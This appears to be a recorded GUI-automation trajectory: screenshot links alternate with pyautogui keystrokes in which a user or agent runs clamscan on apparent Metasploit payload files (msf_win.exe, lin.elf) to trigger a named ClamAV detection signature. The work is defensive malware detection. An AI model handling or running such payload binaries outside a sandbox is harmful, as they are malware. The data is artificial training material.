
# Scan ./msf_win.exe with clamscan, detecting Win.Malware.Metasploit-10022275-0
pyautogui.write('lam')

pyautogui.press('Tab')

pyautogui.write('clamsca')

pyautogui.write('n')

pyautogui.write('./msf')

pyautogui.write('_')

pyautogui.press('Return')

pyautogui.moveTo(644, 471)

pyautogui.moveTo(471, 338)

# Scan win.exe and lin.elf with 